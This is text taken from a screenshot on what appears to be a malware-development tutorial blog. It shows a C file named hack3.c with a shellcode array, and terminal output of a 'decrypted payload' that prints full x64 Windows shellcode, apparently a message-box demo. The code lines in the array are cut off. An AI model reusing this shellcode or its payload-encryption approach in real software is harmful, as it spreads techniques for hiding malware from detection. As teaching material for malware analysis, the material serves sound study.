 hack2.c U
hack3.c U
2025-05-29-malware-cryptography-42 > C hack3.c
64
65 int main() {
66 unsigned char shellcode[] =
67 "\xfc\x48\x81\xe4\xf0\xff\xff\x
68 "\x51\x41\x50\x52\x51\x56\x48\x
69 "\x3e\x48\x8b\x52\x18\x3e\x48\x
70 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x
71 "\x3c\x61\x7c\x02\x2c\x20\x41\x
72 "\xed\x52\x41\x51\x3e\x48\x8b\x
73 "\x01\xd0\x3e\x8b\x80\x88\x00\x
74 "\x48\x01\xd0\x50\x3e\x8b\x48\x
75 "\x01\xd0\xe3\x5c\x48\xff\xc9\x
76 "\xd6\x4d\x31\xc9\x48\x31\xc0\x
77 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x
78 "\x75\xd6\x58\x3e\x44\x8b\x40\x
79 "\x8b\x0c\x48\x3e\x44\x8b\x40\x
80 "\x04\x88\x48\x01\xd0\x41\x58\x
81 "\x41\x59\x41\x5a\x48\x83\xec\x
82 "\x59\x5a\x3e\x48\x8b\x12\xe9\x
83 "\xc1\x00\x00\x00\x00\x3e\x48\x
84 "\x4c\x8d\x85\x25\x01\x00\x00\x
85 "\x56\x07\xff\xd5\xbb\xe0\x1d\x
86 "\x9d\xff\xd5\x48\x83\xc4\x28\x
87 "\x75\x05\xbb\x47\x13\x72\x6f\x
88 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x
89 "\x2e\x2e\x5e\x3d\x00";
90
cocomelonc@pop-os: ~/hacking/cybersec_blog/meow/2025-05-29-malware-cryptography-42
cocomelonc@pop-os: ~/hacking/cybersec_blo...
mc [cocomelonc@pop-os]:~/hacking/cybersec...
cocomelonc@pop-os: ~/hacking/cybersec_blo...
\xda\xf8\x57\x08\x85\x02\x24\x85\x83\x74\x2d\xc1\xb7\xef
decrypted payload
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50
\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8b\x52\x18\x3e
\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31
\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01
\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01
\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50
\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9
\x3e\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1
\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39
\xd1\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41\x8b\x0c
\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b\x04\x88\x48\x01\xd0
\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20
\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff
\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e
\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff
\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4
\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00
\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00
\x3d\x5e\x2e\x2e\x5e\x3d\x00\x90\x90\x90\x90\x90\x90\x90
cocomelonc@pop-os:~/hacking/cybersec_blog/meow/2025-05-29-malware-cr
yptography-42$